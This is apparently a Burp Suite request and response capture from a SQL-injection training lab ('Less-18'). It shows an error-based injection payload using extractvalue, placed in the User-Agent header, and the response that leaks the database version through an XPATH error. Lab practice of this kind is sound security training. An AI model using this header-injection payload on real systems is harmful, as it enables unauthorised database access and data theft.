 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.137.223
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.137.223
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0' and
extractvalue('1',concat(0x7e,(select @@version),0x7e)) or '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.137.223
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 172.17.0.1<br><font
color= "#FFFF00" font size = 3 ></font><font color=
"#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0' and
extractvalue('1',concat(0x7e,(select
@@version),0x7e)) or '1'='1</font><br>XPATH
syntax error:
'~5.5.44-0ubuntu0.14.04.1~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>